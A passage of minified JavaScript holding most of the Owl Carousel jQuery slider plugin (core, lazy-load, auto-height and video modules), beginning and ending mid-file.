jQuery.sticky"):h.unstick.apply(this,arguments)},d(function(){setTimeout(t,0)})}),function(h,i,n,r){function l(t,e){this.settings=null,this.options=h.extend({},l.Defaults,e),this.$element=h(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},h.each(["onResize","onThrottledResize"],h.proxy(function(t,e){this._handlers[e]=h.proxy(this[e],this)},this)),h.each(l.Plugins,h.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),h.each(l.Workers,h.proxy(function(t,e){this._pipe.push({filter:e.filter,run:h.proxy(e.run,this)})},this)),this.setup(),this.initialize()}l.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},l.Width={Default:"default",Inner:"inner",Outer:"outer"},l.Type={Event:"event",State:"state"},l.Plugins={},l.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,n={width:"auto","margin-left":s?e:"","margin-right":s?"":e};i||this.$stage.children().css(n),t.css=n}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,s=this._items.length,n=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};s--;)i=this._mergers[s],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=1<i||t.items.merge,o[s]=n?e*i:this._items[s].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,s=Math.max(2*i.items,4),n=2*Math.ceil(e.length/2),o=i.loop&&e.length?i.rewind?s:Math.max(s,n):0,a="",r="";for(o/=2;0<o;)t.push(this.normalize(t.length/2,!0)),a+=e[t[t.length-1]][0].outerHTML,t.push(this.normalize(e.length-1-(t.length-1)/2,!0)),r=e[t[t.length-1]][0].outerHTML+r,--o;this._clones=t,h(a).addClass("cloned").appendTo(this.$stage),h(r).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,s=0,n=0,o=[];++i<e;)s=o[i-1]||0,n=this._widths[this.relative(i)]+this.settings.margin,o.push(s+n*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,a=this.coordinates(this.current())+o,r=a+this.width()*n,h=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",a)&&this.op(t,">",r)||this.op(e,"<",a)&&this.op(e,">",r))&&h.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+h.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],l.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=h("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(h("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},l.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");if(t.length)return this._items=t.get().map(function(t){return h(t)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},l.prototype.initialize=function(){var t,e,i;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:r,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},l.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},l.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;t?(h.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),"function"==typeof(s=h.extend({},this.options,t[i])).stagePadding&&(s.stagePadding=s.stagePadding()),delete s.responsive,s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):s=h.extend({},this.options),this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=i,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},l.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},l.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=h("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},l.prototype.update=function(){for(var t=0,e=this._pipe.length,i=h.proxy(function(t){return this[t]},this._invalidated),s={};t<e;)(this._invalidated.all||0<h.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s),t++;this._invalidated={},this.is("valid")||this.enter("valid")},l.prototype.width=function(t){switch(t=t||l.Width.Default){case l.Width.Inner:case l.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},l.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},l.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer),this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},l.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},l.prototype.registerEventHandlers=function(){h.support.transition&&this.$stage.on(h.support.transition.end+".owl.core",h.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",h.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",h.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",h.proxy(this.onDragEnd,this)))},l.prototype.onDragStart=function(t){var e=null;3!==t.which&&(e=h.support.transform?{x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]}:(e=this.$stage.position(),{x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}),this.is("animating")&&(h.support.transform?this.animate(e.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=h(t.target),this._drag.stage.start=e,this._drag.stage.current=e,this._drag.pointer=this.pointer(t),h(n).on("mouseup.owl.core touchend.owl.core",h.proxy(this.onDragEnd,this)),h(n).one("mousemove.owl.core touchmove.owl.core",h.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));h(n).on("mousemove.owl.core touchmove.owl.core",h.proxy(this.onDragMove,this)),Math.abs(e.x)<Math.abs(e.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},l.prototype.onDragMove=function(t){var e=null,i=null,s=null,n=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,n);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),s=this.settings.pullDrag?-1*n.x/5:0,o.x=Math.max(Math.min(o.x,e+s),i+s)),this._drag.stage.current=o,this.animate(o.x))},l.prototype.onDragEnd=function(t){var e=this.difference(this._drag.pointer,this.pointer(t)),i=this._drag.stage.current,s=0<e.x^this.settings.rtl?"left":"right";h(n).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==e.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0!==e.x?s:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=s,(3<Math.abs(e.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},l.prototype.closest=function(i,s){var n=-1,o=this.width(),a=this.coordinates();return this.settings.freeDrag||h.each(a,h.proxy(function(t,e){return"left"===s&&e-30<i&&i<e+30?n=t:"right"===s&&e-o-30<i&&i<e-o+30?n=t+1:this.op(i,"<",e)&&this.op(i,">",a[t+1]!==r?a[t+1]:e-o)&&(n="left"===s?t+1:t),-1===n},this)),this.settings.loop||(this.op(i,">",a[this.minimum()])?n=i=this.minimum():this.op(i,"<",a[this.maximum()])&&(n=i=this.maximum())),n},l.prototype.animate=function(t){var e=0<this.speed();this.is("animating")&&this.onTransitionEnd(),e&&(this.enter("animating"),this.trigger("translate")),h.support.transform3d&&h.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,h.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},l.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]},l.prototype.current=function(t){if(t===r)return this._current;if(0===this._items.length)return r;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==r&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},l.prototype.invalidate=function(t){return"string"===h.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),h.map(this._invalidated,function(t,e){return e})},l.prototype.reset=function(t){(t=this.normalize(t))!==r&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},l.prototype.normalize=function(t,e){var i=this._items.length,s=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=r:(t<0||i+s<=t)&&(t=((t-s/2)%i+i)%i+s/2),t},l.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},l.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length)for(i=this._items[--e].width(),s=this.$element.width();e--&&!(s<(i+=this._items[e].width()+this.settings.margin)););o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},l.prototype.minimum=function(t){return t?0:this._clones.length/2},l.prototype.items=function(t){return t===r?this._items.slice():(t=this.normalize(t,!0),this._items[t])},l.prototype.mergers=function(t){return t===r?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},l.prototype.clones=function(i){function s(t){return t%2==0?n+t/2:e-(t+1)/2}var e=this._clones.length/2,n=e+this._items.length;return i===r?h.map(this._clones,function(t,e){return s(e)}):h.map(this._clones,function(t,e){return t===i?s(e):null})},l.prototype.speed=function(t){return t!==r&&(this._speed=t),this._speed},l.prototype.coordinates=function(t){var e,i=1,s=t-1;return t===r?h.map(this._coordinates,h.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(i=-1,s=t+1),e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[s]||0))/2*i):e=this._coordinates[s]||0,e=Math.ceil(e))},l.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},l.prototype.to=function(t,e){var i=this.current(),s=null,n=t-this.relative(i),o=(0<n)-(n<0),a=this._items.length,r=this.minimum(),h=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(n)>a/2&&(n+=-1*o*a),(s=(((t=i+n)-r)%a+a)%a+r)!==t&&s-n<=h&&0<s-n&&(i=s-n,t=s,this.reset(i))):t=this.settings.rewind?(t%(h+=1)+h)%h:Math.max(r,Math.min(h,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},l.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},l.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},l.prototype.onTransitionEnd=function(t){if(t!==r&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},l.prototype.viewport=function(){var t;return this.options.responsiveBaseElement!==i?t=h(this.options.responsiveBaseElement).width():i.innerWidth?t=i.innerWidth:n.documentElement&&n.documentElement.clientWidth?t=n.documentElement.clientWidth:console.warn("Can not detect viewport width."),t},l.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:h(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(h.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},l.prototype.add=function(t,e){var i=this.relative(this._current);e=e===r?this._items.length:this.normalize(e,!0),t=t instanceof jQuery?t:h(t),this.trigger("add",{content:t,position:e}),t=this.prepare(t),0===this._items.length||e===this._items.length?(0===this._items.length&&this.$stage.append(t),0!==this._items.length&&this._items[e-1].after(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:t,position:e})},l.prototype.remove=function(t){(t=this.normalize(t,!0))!==r&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},l.prototype.preloadAutoWidthImages=function(t){t.each(h.proxy(function(t,e){this.enter("pre-loading"),e=h(e),h(new Image).one("load",h.proxy(function(t){e.attr("src",t.target.src),e.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))},l.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),h(n).off(".owl.core"),!1!==this.settings.responsive&&(i.clearTimeout(this.resizeTimer),this.off(i,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},l.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},l.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},l.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},l.prototype.trigger=function(t,e,i,s,n){var o={item:{count:this._items.length,index:this.current()}},a=h.camelCase(h.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),r=h.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),h.extend({relatedTarget:this},o,e));return this._supress[t]||(h.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(r)}),this.register({type:l.Type.Event,name:t}),this.$element.trigger(r),this.settings&&"function"==typeof this.settings[a]&&this.settings[a].call(this,r)),r},l.prototype.enter=function(t){h.each([t].concat(this._states.tags[t]||[]),h.proxy(function(t,e){this._states.current[e]===r&&(this._states.current[e]=0),this._states.current[e]++},this))},l.prototype.leave=function(t){h.each([t].concat(this._states.tags[t]||[]),h.proxy(function(t,e){this._states.current[e]--},this))},l.prototype.register=function(i){if(i.type===l.Type.Event){if(h.event.special[i.name]||(h.event.special[i.name]={}),!h.event.special[i.name].owl){var e=h.event.special[i.name]._default;h.event.special[i.name]._default=function(t){return!e||!e.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):e.apply(this,arguments)},h.event.special[i.name].owl=!0}}else i.type===l.Type.State&&(this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags,this._states.tags[i.name]=h.grep(this._states.tags[i.name],h.proxy(function(t,e){return h.inArray(t,this._states.tags[i.name])===e},this)))},l.prototype.suppress=function(t){h.each(t,h.proxy(function(t,e){this._supress[e]=!0},this))},l.prototype.release=function(t){h.each(t,h.proxy(function(t,e){delete this._supress[e]},this))},l.prototype.pointer=function(t){var e={x:null,y:null};return(t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(e.x=t.pageX,e.y=t.pageY):(e.x=t.clientX,e.y=t.clientY),e},l.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},l.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},h.fn.owlCarousel=function(e){var s=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=h(this),i=t.data("owl.carousel");i||(i=new l(this,"object"==typeof e&&e),t.data("owl.carousel",i),h.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,e){i.register({type:l.Type.Event,name:e}),i.$element.on(e+".owl.carousel.core",h.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([e]),i[e].apply(this,[].slice.call(arguments,1)),this.release([e]))},i))})),"string"==typeof e&&"_"!==e.charAt(0)&&i[e].apply(i,s)})},h.fn.owlCarousel.Constructor=l}(window.Zepto||window.jQuery,window,document),function(e,i){var s=function(t){this._core=t,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=e.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={autoRefresh:!0,autoRefreshInterval:500},s.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=i.setInterval(e.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},s.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},s.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoRefresh=s}(window.Zepto||window.jQuery,window,document),function(r,o){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":r.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+s,o=this._core.clones().length,a=r.proxy(function(t,e){this.load(e)},this);for(0<e.lazyLoadEager&&(i+=e.lazyLoadEager,e.loop&&(n-=e.lazyLoadEager,i++));s++<i;)this.load(o/2+this._core.relative(n)),o&&r.each(this._core.clones(this._core.relative(n)),a),n++}},this)},this._core.options=r.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),i=e&&e.find(".owl-lazy");!i||-1<r.inArray(e.get(0),this._loaded)||(i.each(r.proxy(function(t,e){var i,s=r(e),n=1<o.devicePixelRatio&&s.attr("data-src-retina")||s.attr("data-src")||s.attr("data-srcset");this._core.trigger("load",{element:s,url:n},"lazy"),s.is("img")?s.one("load.owl.lazy",r.proxy(function(){s.css("opacity",1),this._core.trigger("loaded",{element:s,url:n},"lazy")},this)).attr("src",n):s.is("source")?s.one("load.owl.lazy",r.proxy(function(){this._core.trigger("loaded",{element:s,url:n},"lazy")},this)).attr("srcset",n):((i=new Image).onload=r.proxy(function(){s.css({"background-image":'url("'+n+'")',opacity:"1"}),this._core.trigger("loaded",{element:s,url:n},"lazy")},this),i.src=n)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,i){var s=function(t){this._core=t,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var e=this;a(i).on("load",function(){e._core.settings.autoHeight&&e.update()}),a(i).resize(function(){e._core.settings.autoHeight&&(null!=e._intervalId&&clearTimeout(e._intervalId),e._intervalId=setTimeout(function(){e.update()},250))})};s.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},s.prototype.update=function(){var t=this._core._current,e=t+this._core.settings.items,i=this._core.settings.lazyLoad,s=this._core.$stage.children().toArray().slice(t,e),n=[],o=0;a.each(s,function(t,e){n.push(a(e).height())}),(o=Math.max.apply(null,n))<=1&&i&&this._previousHeight&&(o=this._previousHeight),this._previousHeight=o,this._core.$stage.parent().height(o).addClass(this._core.settings.autoHeightClass)},s.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=s}(window.Zepto||window.jQuery,window,document),function(c,e){var i=function(t){this._core=t,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":c.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":c.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":c.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":c.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":c.proxy(function(t){if(t.namespace){var e=c(t.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,c(t.content)))}},this)},this._core.options=c.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",c.proxy(function(t){this.play(t)},this))};i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,a=t.attr("href");if(!a)throw new Error("Missing video URL.");if(-1<(s=a.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else if(-1<s[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<s[3].indexOf("vzaar")))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[a]={type:i,id:s,width:n,height:o},e.attr("data-video",a),this.thumbnail(t,this._videos[a])},i.prototype.thumbnail=function(e,t){function i(t){s=l.lazyLoad?c("<div/>",{class:"owl-video-tn "+h,srcType:t}):c("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+t+")"}),e.after(s),e.after('<div class="owl-video-play-icon"></div>')}var s,n,o=t.width&&t.height?"width:"+t.width+"px;height:"+t.height+"px;":"",a=e.find("img"),r="src",h="",l=this._core.settings;if(e.wrap(c("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(r="data-src",h="owl-lazy"),a.length)return i(a.attr(r)),a.remove(),!1;"youtube"===t.type?(n="//img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(n)):"vimeo"===t.type?c.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,i(n)}}):"vzaar"===t.type&&c.ajax({type:"GET",url:"//vzaar.com/api/videos/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,i(n)}})},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var e,i=c(t.target).closest("."+this._core.settings.itemClass),s=this._videos[i.attr("data-video")],n=s.width||"100%",o=s.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),i=this._core.items(this._core.relative(i.index())),this._core.reset(i.index()),(e=c('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",o),e.attr("width",n),"youtube"===s.type?e.attr("src","//www.youtube.com/embed/"+s.id+"?autoplay=1&rel=0&v="+s.id):"vimeo"===s.type?e.attr("src","//player.vimeo.com/video/"+s.id+"?autoplay=1"):"vzaar"===s.type&&e.attr("src","//view.vzaar.com/"+s.id+"/player?autoplay=true"),c(e).wrap('<div class="owl-video-frame" />').insertAfter(i.find(".owl-video")),this._playing=i.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=e.fullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement;return t&&c(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof 